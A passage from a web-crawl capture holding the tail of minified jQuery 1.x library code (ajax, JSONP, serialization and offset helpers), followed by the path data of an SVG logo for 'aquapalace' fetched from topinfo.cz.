n,r=null,i=re.trim(t+"");return i&&!re.trim(i.replace(Dt,function(e,t,i,o){return n&&t&&(r=0),0===r?e:(n=i||t,r+=!o-!i,"")}))?Function("return "+i)():re.error("Invalid JSON: "+t)},re.parseXML=function(t){var n,r;if(!t||"string"!=typeof t)return null;try{e.DOMParser?(r=new DOMParser,n=r.parseFromString(t,"text/xml")):(n=new ActiveXObject("Microsoft.XMLDOM"),n.async="false",n.loadXML(t))}catch(e){n=void 0}return n&&n.documentElement&&!n.getElementsByTagName("parsererror").length||re.error("Invalid XML: "+t),n};var jt,Lt,Ht=/#.*$/,qt=/([?&])_=[^&]*/,_t=/^(.*?):[ \t]*([^\r\n]*)\r?$/gm,Mt=/^(?:about|app|app-storage|.+-extension|file|res|widget):$/,Ft=/^(?:GET|HEAD)$/,Ot=/^\/\//,Bt=/^([\w.+-]+:)(?:\/\/(?:[^\/?#]*@|)([^\/?#:]*)(?::(\d+)|)|)/,Pt={},Rt={},Wt="*/".concat("*");try{Lt=location.href}catch(e){(Lt=pe.createElement("a")).href="",Lt=Lt.href}jt=Bt.exec(Lt.toLowerCase())||[],re.extend({active:0,lastModified:{},etag:{},ajaxSettings:{url:Lt,type:"GET",isLocal:Mt.test(jt[1]),global:!0,processData:!0,async:!0,contentType:"application/x-www-form-urlencoded; charset=UTF-8",accepts:{"*":Wt,text:"text/plain",html:"text/html",xml:"application/xml, text/xml",json:"application/json, text/javascript"},contents:{xml:/xml/,html:/html/,json:/json/},responseFields:{xml:"responseXML",text:"responseText",json:"responseJSON"},converters:{"* text":String,"text html":!0,"text json":re.parseJSON,"text xml":re.parseXML},flatOptions:{url:!0,context:!0}},ajaxSetup:function(e,t){return t?R(R(e,re.ajaxSettings),t):R(re.ajaxSettings,e)},ajaxPrefilter:B(Pt),ajaxTransport:B(Rt),ajax:function(e,t){function n(e,t,n,r){var i,c,v,y,x,T=t;2!==b&&(b=2,s&&clearTimeout(s),u=void 0,a=r||"",w.readyState=e>0?4:0,i=e>=200&&300>e||304===e,n&&(y=W(d,w,n)),y=$(d,y,w,i),i?(d.ifModified&&((x=w.getResponseHeader("Last-Modified"))&&(re.lastModified[o]=x),(x=w.getResponseHeader("etag"))&&(re.etag[o]=x)),204===e||"HEAD"===d.type?T="nocontent":304===e?T="notmodified":(T=y.state,c=y.data,v=y.error,i=!v)):(v=T,(e||!T)&&(T="error",0>e&&(e=0))),w.status=e,w.statusText=(t||T)+"",i?h.resolveWith(f,[c,T,w]):h.rejectWith(f,[w,T,v]),w.statusCode(g),g=void 0,l&&p.trigger(i?"ajaxSuccess":"ajaxError",[w,d,i?c:v]),m.fireWith(f,[w,T]),l&&(p.trigger("ajaxComplete",[w,d]),--re.active||re.event.trigger("ajaxStop")))}"object"==typeof e&&(t=e,e=void 0),t=t||{};var r,i,o,a,s,l,u,c,d=re.ajaxSetup({},t),f=d.context||d,p=d.context&&(f.nodeType||f.jquery)?re(f):re.event,h=re.Deferred(),m=re.Callbacks("once memory"),g=d.statusCode||{},v={},y={},b=0,x="canceled",w={readyState:0,getResponseHeader:function(e){var t;if(2===b){if(!c)for(c={};t=_t.exec(a);)c[t[1].toLowerCase()]=t[2];t=c[e.toLowerCase()]}return null==t?null:t},getAllResponseHeaders:function(){return 2===b?a:null},setRequestHeader:function(e,t){var n=e.toLowerCase();return b||(e=y[n]=y[n]||e,v[e]=t),this},overrideMimeType:function(e){return b||(d.mimeType=e),this},statusCode:function(e){var t;if(e)if(2>b)for(t in e)g[t]=[g[t],e[t]];else w.always(e[w.status]);return this},abort:function(e){var t=e||x;return u&&u.abort(t),n(0,t),this}};if(h.promise(w).complete=m.add,w.success=w.done,w.error=w.fail,d.url=((e||d.url||Lt)+"").replace(Ht,"").replace(Ot,jt[1]+"//"),d.type=t.method||t.type||d.method||d.type,d.dataTypes=re.trim(d.dataType||"*").toLowerCase().match(ve)||[""],null==d.crossDomain&&(r=Bt.exec(d.url.toLowerCase()),d.crossDomain=!(!r||r[1]===jt[1]&&r[2]===jt[2]&&(r[3]||("http:"===r[1]?"80":"443"))===(jt[3]||("http:"===jt[1]?"80":"443")))),d.data&&d.processData&&"string"!=typeof d.data&&(d.data=re.param(d.data,d.traditional)),P(Pt,d,t,w),2===b)return w;(l=re.event&&d.global)&&0==re.active++&&re.event.trigger("ajaxStart"),d.type=d.type.toUpperCase(),d.hasContent=!Ft.test(d.type),o=d.url,d.hasContent||(d.data&&(o=d.url+=(At.test(o)?"&":"?")+d.data,delete d.data),!1===d.cache&&(d.url=qt.test(o)?o.replace(qt,"$1_="+St++):o+(At.test(o)?"&":"?")+"_="+St++)),d.ifModified&&(re.lastModified[o]&&w.setRequestHeader("If-Modified-Since",re.lastModified[o]),re.etag[o]&&w.setRequestHeader("If-None-Match",re.etag[o])),(d.data&&d.hasContent&&!1!==d.contentType||t.contentType)&&w.setRequestHeader("Content-Type",d.contentType),w.setRequestHeader("Accept",d.dataTypes[0]&&d.accepts[d.dataTypes[0]]?d.accepts[d.dataTypes[0]]+("*"!==d.dataTypes[0]?", "+Wt+"; q=0.01":""):d.accepts["*"]);for(i in d.headers)w.setRequestHeader(i,d.headers[i]);if(d.beforeSend&&(!1===d.beforeSend.call(f,w,d)||2===b))return w.abort();x="abort";for(i in{success:1,error:1,complete:1})w[i](d[i]);if(u=P(Rt,d,t,w)){w.readyState=1,l&&p.trigger("ajaxSend",[w,d]),d.async&&d.timeout>0&&(s=setTimeout(function(){w.abort("timeout")},d.timeout));try{b=1,u.send(v,n)}catch(e){if(!(2>b))throw e;n(-1,e)}}else n(-1,"No Transport");return w},getJSON:function(e,t,n){return re.get(e,t,n,"json")},getScript:function(e,t){return re.get(e,void 0,t,"script")}}),re.each(["get","post"],function(e,t){re[t]=function(e,n,r,i){return re.isFunction(n)&&(i=i||r,r=n,n=void 0),re.ajax({url:e,type:t,dataType:i,data:n,success:r})}}),re._evalUrl=function(e){return re.ajax({url:e,type:"GET",dataType:"script",async:!1,global:!1,throws:!0})},re.fn.extend({wrapAll:function(e){if(re.isFunction(e))return this.each(function(t){re(this).wrapAll(e.call(this,t))});if(this[0]){var t=re(e,this[0].ownerDocument).eq(0).clone(!0);this[0].parentNode&&t.insertBefore(this[0]),t.map(function(){for(var e=this;e.firstChild&&1===e.firstChild.nodeType;)e=e.firstChild;return e}).append(this)}return this},wrapInner:function(e){return this.each(re.isFunction(e)?function(t){re(this).wrapInner(e.call(this,t))}:function(){var t=re(this),n=t.contents();n.length?n.wrapAll(e):t.append(e)})},wrap:function(e){var t=re.isFunction(e);return this.each(function(n){re(this).wrapAll(t?e.call(this,n):e)})},unwrap:function(){return this.parent().each(function(){re.nodeName(this,"body")||re(this).replaceWith(this.childNodes)}).end()}}),re.expr.filters.hidden=function(e){return e.offsetWidth<=0&&e.offsetHeight<=0||!te.reliableHiddenOffsets()&&"none"===(e.style&&e.style.display||re.css(e,"display"))},re.expr.filters.visible=function(e){return!re.expr.filters.hidden(e)};var $t=/%20/g,zt=/\[\]$/,It=/\r?\n/g,Xt=/^(?:submit|button|image|reset|file)$/i,Ut=/^(?:input|select|textarea|keygen)/i;re.param=function(e,t){var n,r=[],i=function(e,t){t=re.isFunction(t)?t():null==t?"":t,r[r.length]=encodeURIComponent(e)+"="+encodeURIComponent(t)};if(void 0===t&&(t=re.ajaxSettings&&re.ajaxSettings.traditional),re.isArray(e)||e.jquery&&!re.isPlainObject(e))re.each(e,function(){i(this.name,this.value)});else for(n in e)z(n,e[n],t,i);return r.join("&").replace($t,"+")},re.fn.extend({serialize:function(){return re.param(this.serializeArray())},serializeArray:function(){return this.map(function(){var e=re.prop(this,"elements");return e?re.makeArray(e):this}).filter(function(){var e=this.type;return this.name&&!re(this).is(":disabled")&&Ut.test(this.nodeName)&&!Xt.test(e)&&(this.checked||!Ae.test(e))}).map(function(e,t){var n=re(this).val();return null==n?null:re.isArray(n)?re.map(n,function(e){return{name:t.name,value:e.replace(It,"\r\n")}}):{name:t.name,value:n.replace(It,"\r\n")}}).get()}}),re.ajaxSettings.xhr=void 0!==e.ActiveXObject?function(){return!this.isLocal&&/^(get|post|head|put|delete|options)$/i.test(this.type)&&I()||X()}:I;var Vt=0,Jt={},Yt=re.ajaxSettings.xhr();e.attachEvent&&e.attachEvent("onunload",function(){for(var e in Jt)Jt[e](void 0,!0)}),te.cors=!!Yt&&"withCredentials"in Yt,(Yt=te.ajax=!!Yt)&&re.ajaxTransport(function(e){if(!e.crossDomain||te.cors){var t;return{send:function(n,r){var i,o=e.xhr(),a=++Vt;if(o.open(e.type,e.url,e.async,e.username,e.password),e.xhrFields)for(i in e.xhrFields)o[i]=e.xhrFields[i];e.mimeType&&o.overrideMimeType&&o.overrideMimeType(e.mimeType),e.crossDomain||n["X-Requested-With"]||(n["X-Requested-With"]="XMLHttpRequest");for(i in n)void 0!==n[i]&&o.setRequestHeader(i,n[i]+"");o.send(e.hasContent&&e.data||null),t=function(n,i){var s,l,u;if(t&&(i||4===o.readyState))if(delete Jt[a],t=void 0,o.onreadystatechange=re.noop,i)4!==o.readyState&&o.abort();else{u={},s=o.status,"string"==typeof o.responseText&&(u.text=o.responseText);try{l=o.statusText}catch(e){l=""}s||!e.isLocal||e.crossDomain?1223===s&&(s=204):s=u.text?200:404}u&&r(s,l,u,o.getAllResponseHeaders())},e.async?4===o.readyState?setTimeout(t):o.onreadystatechange=Jt[a]=t:t()},abort:function(){t&&t(void 0,!0)}}}}),re.ajaxSetup({accepts:{script:"text/javascript, application/javascript, application/ecmascript, application/x-ecmascript"},contents:{script:/(?:java|ecma)script/},converters:{"text script":function(e){return re.globalEval(e),e}}}),re.ajaxPrefilter("script",function(e){void 0===e.cache&&(e.cache=!1),e.crossDomain&&(e.type="GET",e.global=!1)}),re.ajaxTransport("script",function(e){if(e.crossDomain){var t,n=pe.head||re("head")[0]||pe.documentElement;return{send:function(r,i){(t=pe.createElement("script")).async=!0,e.scriptCharset&&(t.charset=e.scriptCharset),t.src=e.url,t.onload=t.onreadystatechange=function(e,n){(n||!t.readyState||/loaded|complete/.test(t.readyState))&&(t.onload=t.onreadystatechange=null,t.parentNode&&t.parentNode.removeChild(t),t=null,n||i(200,"success"))},n.insertBefore(t,n.firstChild)},abort:function(){t&&t.onload(void 0,!0)}}}});var Gt=[],Qt=/(=)\?(?=&|$)|\?\?/;re.ajaxSetup({jsonp:"callback",jsonpCallback:function(){var e=Gt.pop()||re.expando+"_"+St++;return this[e]=!0,e}}),re.ajaxPrefilter("json jsonp",function(t,n,r){var i,o,a,s=!1!==t.jsonp&&(Qt.test(t.url)?"url":"string"==typeof t.data&&!(t.contentType||"").indexOf("application/x-www-form-urlencoded")&&Qt.test(t.data)&&"data");return s||"jsonp"===t.dataTypes[0]?(i=t.jsonpCallback=re.isFunction(t.jsonpCallback)?t.jsonpCallback():t.jsonpCallback,s?t[s]=t[s].replace(Qt,"$1"+i):!1!==t.jsonp&&(t.url+=(At.test(t.url)?"&":"?")+t.jsonp+"="+i),t.converters["script json"]=function(){return a||re.error(i+" was not called"),a[0]},t.dataTypes[0]="json",o=e[i],e[i]=function(){a=arguments},r.always(function(){e[i]=o,t[i]&&(t.jsonpCallback=n.jsonpCallback,Gt.push(i)),a&&re.isFunction(o)&&o(a[0]),a=o=void 0}),"script"):void 0}),re.parseHTML=function(e,t,n){if(!e||"string"!=typeof e)return null;"boolean"==typeof t&&(n=t,t=!1),t=t||pe;var r=ce.exec(e),i=!n&&[];return r?[t.createElement(r[1])]:(r=re.buildFragment([e],t,i),i&&i.length&&re(i).remove(),re.merge([],r.childNodes))};var Kt=re.fn.load;re.fn.load=function(e,t,n){if("string"!=typeof e&&Kt)return Kt.apply(this,arguments);var r,i,o,a=this,s=e.indexOf(" ");return s>=0&&(r=re.trim(e.slice(s,e.length)),e=e.slice(0,s)),re.isFunction(t)?(n=t,t=void 0):t&&"object"==typeof t&&(o="POST"),a.length>0&&re.ajax({url:e,type:o,dataType:"html",data:t}).done(function(e){i=arguments,a.html(r?re("<div>").append(re.parseHTML(e)).find(r):e)}).complete(n&&function(e,t){a.each(n,i||[e.responseText,t,e])}),this},re.each(["ajaxStart","ajaxStop","ajaxComplete","ajaxError","ajaxSuccess","ajaxSend"],function(e,t){re.fn[t]=function(e){return this.on(t,e)}}),re.expr.filters.animated=function(e){return re.grep(re.timers,function(t){return e===t.elem}).length};var Zt=e.document.documentElement;re.offset={setOffset:function(e,t,n){var r,i,o,a,s,l,u=re.css(e,"position"),c=re(e),d={};"static"===u&&(e.style.position="relative"),s=c.offset(),o=re.css(e,"top"),l=re.css(e,"left"),("absolute"===u||"fixed"===u)&&re.inArray("auto",[o,l])>-1?(r=c.position(),a=r.top,i=r.left):(a=parseFloat(o)||0,i=parseFloat(l)||0),re.isFunction(t)&&(t=t.call(e,n,s)),null!=t.top&&(d.top=t.top-s.top+a),null!=t.left&&(d.left=t.left-s.left+i),"using"in t?t.using.call(e,d):c.css(d)}},re.fn.extend({offset:function(e){if(arguments.length)return void 0===e?this:this.each(function(t){re.offset.setOffset(this,e,t)});var t,n,r={top:0,left:0},i=this[0],o=i&&i.ownerDocument;return o?(t=o.documentElement,re.contains(t,i)?(typeof i.getBoundingClientRect!==we&&(r=i.getBoundingClientRect()),n=U(o),{top:r.top+(n.pageYOffset||t.scrollTop)-(t.clientTop||0),left:r.left+(n.pageXOffset||t.scrollLeft)-(t.clientLeft||0)}):r):void 0},position:function(){if(this[0]){var e,t,n={top:0,left:0},r=this[0];return"fixed"===re.css(r,"position")?t=r.getBoundingClientRect():(e=this.offsetParent(),t=this.offset(),re.nodeName(e[0],"html")||(n=e.offset()),n.top+=re.css(e[0],"borderTopWidth",!0),n.left+=re.css(e[0],"borderLeftWidth",!0)),{top:t.top-n.top-re.css(r,"marginTop",!0),left:t.left-n.left-re.css(r,"marginLeft",!0)}}},offsetParent:function(){return this.map(function(){for(var e=this.offsetParent||Zt;e&&!re.nodeName(e,"html")&&"static"===re.css(e,"position");)e=e.offsetParent;return e||Zt})}}),re.each({scrollLeft:"pageXOffset",scrollTop:"pageYOffset"},function(e,t){var n=/Y/.test(t);re.fn[e]=function(r){return Se(this,function(e,r,i){var o=U(e);return void 0===i?o?t in o?o[t]:o.document.documentElement[r]:e[r]:void(o?o.scrollTo(n?re(o).scrollLeft():i,n?i:re(o).scrollTop()):e[r]=i)},e,r,arguments.length,null)}}),re.each(["top","left"],function(e,t){re.cssHooks[t]=k(te.pixelPosition,function(e,n){return n?(n=Ke(e,t),et.test(n)?re(e).position()[t]+"px":n):void 0})}),re.each({Height:"height",Width:"width"},function(e,t){re.each({padding:"inner"+e,content:t,"":"outer"+e},function(n,r){re.fn[r]=function(r,i){var o=arguments.length&&(n||"boolean"!=typeof r),a=n||(!0===r||!0===i?"margin":"border");return Se(this,function(t,n,r){var i;return re.isWindow(t)?t.document.documentElement["client"+e]:9===t.nodeType?(i=t.documentElement,Math.max(t.body["scroll"+e],i["scroll"+e],t.body["offset"+e],i["offset"+e],i["client"+e])):void 0===r?re.css(t,n,a):re.style(t,n,r,a)},t,o?r:void 0,o,null)}})}),re.fn.size=function(){return this.length},re.fn.andSelf=re.fn.addBack,"function"==typeof define&&define.amd&&define("jquery",[],function(){return re});var en=e.jQuery,tn=e.$;return re.noConflict=function(t){return e.$===re&&(e.$=tn),t&&e.jQuery===re&&(e.jQuery=en),re},typeof t===we&&(e.jQuery=e.$=re),re});

--- FILE ---
content_type: image/svg+xml
request_url: https://www.topinfo.cz/static/images/logos/aquapalace.4886cce8371b.svg
body_size: 41305
content:
<svg width="350" height="350" viewBox="0 0 350 350" fill="none" xmlns="http://www.w3.org/2000/svg">
<g clip-path="url(#clip0_6_378)">
<path d="M121.83 157.71C121.982 157.71 122.131 157.665 122.258 157.58C122.384 157.496 122.483 157.375 122.541 157.235C122.6 157.094 122.615 156.939 122.585 156.79C122.555 156.64 122.482 156.503 122.374 156.396C122.267 156.288 122.13 156.215 121.98 156.185C121.831 156.155 121.676 156.17 121.535 156.229C121.395 156.287 121.274 156.386 121.19 156.512C121.105 156.639 121.06 156.788 121.06 156.94C121.06 157.144 121.141 157.34 121.286 157.484C121.43 157.629 121.626 157.71 121.83 157.71Z" fill="white"/>
<path d="M122.7 159.82C122.7 159.567 122.625 159.319 122.484 159.109C122.344 158.898 122.144 158.734 121.91 158.637C121.676 158.541 121.419 158.515 121.17 158.565C120.922 158.614 120.694 158.736 120.515 158.915C120.336 159.094 120.214 159.322 120.165 159.57C120.115 159.819 120.141 160.076 120.237 160.31C120.334 160.544 120.498 160.744 120.709 160.884C120.919 161.025 121.167 161.1 121.42 161.1C121.759 161.1 122.085 160.965 122.325 160.725C122.565 160.485 122.7 160.159 122.7 159.82ZM121.42 160.31C121.323 160.31 121.228 160.281 121.148 160.227C121.067 160.174 121.004 160.097 120.967 160.008C120.93 159.918 120.921 159.819 120.939 159.724C120.958 159.629 121.005 159.542 121.074 159.474C121.142 159.405 121.229 159.358 121.324 159.339C121.419 159.321 121.518 159.33 121.608 159.367C121.697 159.404 121.774 159.467 121.827 159.548C121.881 159.628 121.91 159.723 121.91 159.82C121.91 159.95 121.858 160.075 121.766 160.166C121.675 160.258 121.55 160.31 121.42 160.31Z" fill="white"/>
<path d="M121.42 159.33C121.323 159.33 121.228 159.359 121.148 159.413C121.067 159.466 121.004 159.543 120.967 159.632C120.93 159.722 120.921 159.821 120.939 159.916C120.958 160.011 121.005 160.098 121.074 160.166C121.142 160.235 121.229 160.282 121.324 160.301C121.419 160.319 121.518 160.31 121.608 160.273C121.697 160.236 121.774 160.173 121.827 160.092C121.881 160.012 121.91 159.917 121.91 159.82C121.91 159.69 121.858 159.565 121.766 159.474C121.675 159.382 121.55 159.33 121.42 159.33Z" fill="white"/>
<path d="M120.78 165.32C120.456 165.303 120.139 165.415 119.898 165.631C119.657 165.848 119.512 166.151 119.495 166.475C119.478 166.799 119.59 167.116 119.806 167.357C120.023 167.598 120.326 167.743 120.65 167.76C121.073 167.148 121.45 166.506 121.78 165.84C121.667 165.679 121.518 165.548 121.344 165.458C121.17 165.367 120.976 165.32 120.78 165.32ZM120.78 166.96C120.697 166.96 120.616 166.935 120.547 166.889C120.478 166.843 120.424 166.777 120.392 166.701C120.36 166.624 120.352 166.54 120.368 166.458C120.384 166.377 120.424 166.302 120.483 166.243C120.542 166.184 120.617 166.144 120.698 166.128C120.78 166.112 120.864 166.12 120.941 166.152C121.017 166.184 121.083 166.238 121.129 166.307C121.175 166.376 121.2 166.457 121.2 166.54C121.2 166.595 121.189 166.65 121.168 166.701C121.147 166.752 121.116 166.798 121.077 166.837C121.038 166.876 120.992 166.907 120.941 166.928C120.89 166.949 120.835 166.96 120.78 166.96Z" fill="white"/>
<path d="M120.78 166.13C120.697 166.13 120.616 166.155 120.547 166.201C120.478 166.247 120.424 166.313 120.392 166.389C120.36 166.466 120.352 166.55 120.368 166.632C120.384 166.713 120.424 166.788 120.483 166.847C120.542 166.906 120.617 166.946 120.698 166.962C120.78 166.978 120.864 166.97 120.941 166.938C121.017 166.906 121.083 166.852 121.129 166.783C121.175 166.714 121.2 166.633 121.2 166.55C121.2 166.439 121.156 166.332 121.077 166.253C120.998 166.174 120.891 166.13 120.78 166.13Z" fill="white"/>
<path d="M121.62 163C121.619 163.254 121.699 163.501 121.848 163.706C121.997 163.911 122.208 164.063 122.45 164.14C122.52 163.89 122.58 163.64 122.64 163.37C122.568 163.339 122.507 163.287 122.464 163.221C122.422 163.155 122.399 163.078 122.4 163C122.4 162.895 122.44 162.793 122.513 162.717C122.586 162.641 122.685 162.595 122.79 162.59C122.83 162.33 122.867 162.07 122.9 161.81H122.81C122.494 161.81 122.192 161.935 121.969 162.159C121.745 162.382 121.62 162.684 121.62 163Z" fill="white"/>
<path d="M122.4 163C122.399 163.078 122.422 163.155 122.464 163.221C122.507 163.287 122.568 163.339 122.64 163.37C122.69 163.12 122.74 162.86 122.79 162.6C122.687 162.608 122.59 162.654 122.519 162.73C122.449 162.806 122.41 162.906 122.41 163.01" fill="white"/>
<path d="M117.8 168.75C117.476 168.75 117.166 168.879 116.937 169.107C116.709 169.336 116.58 169.646 116.58 169.97C116.58 170.294 116.709 170.604 116.937 170.833C117.166 171.061 117.476 171.19 117.8 171.19C118.22 170.77 118.65 170.32 119.07 169.85C119.038 169.549 118.896 169.27 118.671 169.066C118.445 168.863 118.153 168.751 117.85 168.75M117.85 170.46C117.752 170.462 117.656 170.435 117.574 170.382C117.492 170.329 117.428 170.252 117.389 170.162C117.351 170.072 117.34 169.973 117.359 169.877C117.378 169.781 117.425 169.693 117.494 169.624C117.563 169.554 117.651 169.508 117.747 169.489C117.843 169.47 117.942 169.481 118.032 169.519C118.122 169.558 118.199 169.622 118.252 169.704C118.305 169.786 118.332 169.882 118.33 169.98C118.327 170.107 118.276 170.227 118.187 170.317C118.097 170.406 117.977 170.457 117.85 170.46Z" fill="white"/>
<path d="M117.8 169.49C117.703 169.488 117.607 169.515 117.525 169.568C117.443 169.62 117.379 169.696 117.34 169.785C117.302 169.875 117.29 169.974 117.308 170.069C117.326 170.165 117.372 170.253 117.44 170.323C117.508 170.392 117.595 170.44 117.691 170.46C117.786 170.479 117.885 170.47 117.975 170.434C118.065 170.397 118.142 170.334 118.197 170.253C118.251 170.172 118.28 170.077 118.28 169.98C118.28 169.852 118.23 169.729 118.14 169.637C118.05 169.545 117.928 169.493 117.8 169.49Z" fill="white"/>
<path d="M114.39 171.32C114.045 171.32 113.715 171.457 113.471 171.701C113.227 171.945 113.09 172.275 113.09 172.62C113.09 172.965 113.227 173.295 113.471 173.539C113.715 173.783 114.045 173.92 114.39 173.92H114.64C114.93 173.7 115.25 173.45 115.58 173.17C115.668 172.972 115.706 172.755 115.689 172.538C115.672 172.322 115.601 172.113 115.483 171.931C115.364 171.749 115.202 171.6 115.012 171.497C114.821 171.393 114.607 171.34 114.39 171.34M114.39 173.04C114.311 173.04 114.234 173.017 114.168 172.973C114.102 172.929 114.051 172.866 114.02 172.793C113.99 172.72 113.982 172.64 113.998 172.562C114.013 172.484 114.051 172.413 114.107 172.357C114.163 172.301 114.234 172.263 114.312 172.248C114.39 172.232 114.47 172.24 114.543 172.27C114.616 172.301 114.679 172.352 114.723 172.418C114.767 172.484 114.79 172.561 114.79 172.64C114.79 172.746 114.748 172.848 114.673 172.923C114.598 172.998 114.496 173.04 114.39 173.04Z" fill="white"/>
<path d="M114.39 172.23C114.311 172.23 114.234 172.253 114.168 172.297C114.102 172.341 114.051 172.404 114.02 172.477C113.99 172.55 113.982 172.63 113.998 172.708C114.013 172.786 114.051 172.857 114.107 172.913C114.163 172.969 114.234 173.007 114.312 173.022C114.39 173.038 114.47 173.03 114.543 173C114.616 172.969 114.679 172.918 114.723 172.852C114.767 172.786 114.79 172.709 114.79 172.63C114.79 172.524 114.748 172.422 114.673 172.347C114.598 172.272 114.496 172.23 114.39 172.23Z" fill="white"/>
<path d="M110.82 173.76C110.474 173.759 110.14 173.881 109.875 174.104C109.611 174.327 109.435 174.636 109.377 174.977C109.319 175.317 109.385 175.668 109.561 175.965C109.737 176.262 110.013 176.487 110.34 176.6C110.93 176.24 111.6 175.88 112.25 175.5C112.29 175.29 112.282 175.073 112.229 174.865C112.175 174.658 112.077 174.465 111.94 174.3C111.804 174.135 111.633 174.002 111.439 173.91C111.246 173.819 111.034 173.771 110.82 173.77M110.82 175.77C110.717 175.77 110.617 175.74 110.531 175.682C110.446 175.625 110.379 175.544 110.34 175.449C110.3 175.354 110.29 175.249 110.31 175.149C110.33 175.048 110.38 174.955 110.452 174.882C110.525 174.81 110.618 174.76 110.719 174.74C110.819 174.72 110.924 174.73 111.019 174.77C111.114 174.809 111.195 174.876 111.252 174.961C111.309 175.047 111.34 175.147 111.34 175.25C111.34 175.388 111.285 175.52 111.188 175.618C111.09 175.715 110.958 175.77 110.82 175.77Z" fill="white"/>
<path d="M110.82 174.7C110.717 174.7 110.617 174.731 110.531 174.788C110.446 174.845 110.379 174.926 110.34 175.021C110.3 175.116 110.29 175.221 110.31 175.321C110.33 175.422 110.38 175.515 110.452 175.588C110.525 175.66 110.618 175.71 110.719 175.73C110.819 175.75 110.924 175.74 111.019 175.7C111.114 175.661 111.195 175.594 111.252 175.509C111.309 175.423 111.34 175.323 111.34 175.22C111.34 175.082 111.285 174.95 111.188 174.852C111.09 174.755 110.958 174.7 110.82 174.7Z" fill="white"/>
<path d="M106.74 175.15C106.434 175.152 106.135 175.245 105.882 175.416C105.628 175.588 105.431 175.83 105.315 176.114C105.199 176.397 105.17 176.708 105.231 177.008C105.292 177.308 105.44 177.584 105.658 177.799C105.875 178.015 106.151 178.162 106.451 178.221C106.752 178.28 107.063 178.249 107.345 178.131C107.628 178.013 107.87 177.815 108.039 177.56C108.209 177.305 108.3 177.006 108.3 176.7C108.3 176.289 108.137 175.895 107.846 175.604C107.555 175.313 107.161 175.15 106.75 175.15M106.75 177.28C106.635 177.28 106.523 177.246 106.428 177.182C106.332 177.119 106.258 177.028 106.214 176.922C106.17 176.816 106.159 176.699 106.181 176.587C106.204 176.474 106.259 176.371 106.34 176.29C106.421 176.209 106.524 176.154 106.637 176.131C106.749 176.109 106.866 176.12 106.972 176.164C107.078 176.208 107.169 176.282 107.232 176.378C107.296 176.473 107.33 176.585 107.33 176.7C107.33 176.854 107.269 177.001 107.16 177.11C107.051 177.219 106.904 177.28 106.75 177.28Z" fill="white"/>
<path d="M106.74 176.12C106.625 176.12 106.513 176.154 106.418 176.218C106.322 176.281 106.248 176.372 106.204 176.478C106.16 176.584 106.149 176.701 106.171 176.813C106.194 176.926 106.249 177.029 106.33 177.11C106.411 177.191 106.514 177.246 106.627 177.269C106.739 177.291 106.856 177.28 106.962 177.236C107.068 177.192 107.159 177.118 107.222 177.022C107.286 176.927 107.32 176.815 107.32 176.7C107.32 176.546 107.259 176.399 107.15 176.29C107.041 176.181 106.894 176.12 106.74 176.12Z" fill="white"/>
<path d="M107 180.46C106.997 180.751 107.09 181.035 107.265 181.268C107.44 181.501 107.687 181.669 107.968 181.747C108.249 181.825 108.548 181.807 108.817 181.697C109.087 181.588 109.313 181.392 109.46 181.14C109.127 180.491 108.834 179.823 108.58 179.14H108.33C108.156 179.139 107.983 179.172 107.822 179.238C107.66 179.303 107.514 179.4 107.39 179.523C107.267 179.646 107.168 179.792 107.101 179.953C107.034 180.113 107 180.286 107 180.46ZM108.94 180.46C108.94 180.58 108.904 180.698 108.838 180.798C108.771 180.898 108.677 180.976 108.566 181.023C108.455 181.069 108.333 181.082 108.215 181.059C108.097 181.036 107.988 180.979 107.902 180.895C107.816 180.81 107.758 180.703 107.733 180.585C107.708 180.467 107.719 180.345 107.764 180.233C107.808 180.122 107.885 180.026 107.984 179.958C108.083 179.889 108.2 179.852 108.32 179.85C108.401 179.849 108.481 179.863 108.557 179.894C108.632 179.924 108.7 179.968 108.758 180.025C108.816 180.082 108.861 180.15 108.893 180.224C108.924 180.299 108.94 180.379 108.94 180.46Z" fill="white"/>
<path d="M107.68 180.46C107.68 180.581 107.716 180.699 107.783 180.799C107.85 180.899 107.945 180.977 108.057 181.024C108.168 181.07 108.291 181.082 108.409 181.058C108.527 181.035 108.636 180.977 108.721 180.891C108.807 180.806 108.865 180.697 108.888 180.579C108.912 180.461 108.9 180.338 108.854 180.227C108.807 180.115 108.729 180.02 108.629 179.953C108.529 179.886 108.411 179.85 108.29 179.85C108.128 179.85 107.973 179.914 107.859 180.029C107.744 180.143 107.68 180.298 107.68 180.46Z" fill="white"/>
<path d="M113.41 192.1C113.41 192.365 113.515 192.62 113.703 192.807C113.89 192.995 114.145 193.1 114.41 193.1C114.555 193.101 114.698 193.07 114.83 193.01C114.83 192.85 114.73 192.68 114.66 192.49C114.585 192.537 114.498 192.561 114.41 192.56C114.298 192.544 114.196 192.488 114.123 192.402C114.049 192.317 114.008 192.208 114.008 192.095C114.008 191.982 114.049 191.873 114.123 191.788C114.196 191.702 114.298 191.646 114.41 191.63L114.23 191.11C114.004 191.161 113.803 191.288 113.661 191.471C113.519 191.653 113.444 191.879 113.45 192.11" fill="white"/>
<path d="M114 192.1C114.001 192.183 114.025 192.265 114.068 192.336C114.111 192.407 114.173 192.466 114.246 192.505C114.319 192.545 114.402 192.564 114.485 192.562C114.568 192.559 114.649 192.534 114.72 192.49C114.63 192.23 114.53 191.94 114.43 191.63C114.314 191.64 114.206 191.692 114.127 191.777C114.047 191.862 114.002 191.974 114 192.09" fill="white"/>
<path d="M108.91 183.3C108.915 183.541 108.994 183.775 109.137 183.97C109.28 184.165 109.479 184.31 109.708 184.387C109.937 184.464 110.184 184.468 110.415 184.398C110.647 184.329 110.851 184.19 111 184L110.61 183.32C110.6 183.424 110.561 183.523 110.496 183.605C110.431 183.687 110.343 183.749 110.244 183.782C110.145 183.815 110.039 183.819 109.937 183.793C109.836 183.767 109.745 183.712 109.674 183.635C109.603 183.557 109.557 183.461 109.54 183.358C109.522 183.255 109.536 183.149 109.578 183.053C109.62 182.958 109.688 182.876 109.776 182.819C109.863 182.761 109.965 182.73 110.07 182.73C110.154 182.731 110.236 182.751 110.31 182.79L110 182.13C109.721 182.173 109.466 182.315 109.283 182.53C109.1 182.744 108.999 183.018 109 183.3" fill="white"/>
<path d="M109.54 183.3C109.54 183.443 109.597 183.581 109.698 183.682C109.799 183.783 109.937 183.84 110.08 183.84C110.223 183.84 110.361 183.783 110.462 183.682C110.563 183.581 110.62 183.443 110.62 183.3L110.32 182.77C110.246 182.731 110.164 182.711 110.08 182.71C109.937 182.71 109.799 182.767 109.698 182.868C109.597 182.969 109.54 183.107 109.54 183.25" fill="white"/>
